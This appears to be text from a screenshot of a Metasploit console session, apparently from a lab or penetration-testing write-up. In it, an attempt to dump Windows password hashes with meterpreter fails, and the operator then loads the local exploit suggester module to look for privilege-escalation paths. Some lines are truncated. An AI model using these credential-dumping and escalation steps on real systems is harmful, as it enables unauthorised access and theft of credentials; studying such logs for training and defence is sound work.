 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is
meterpreter > bg
[*] Backgrounding session 7...
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 post/multi/recon/local_exploit_suggester normal
Interact with a module by name or index. For example info 0, use 0 or use
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > use post/multi/recon/
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this
SHOWDESCRIPTION false yes Displays a detailed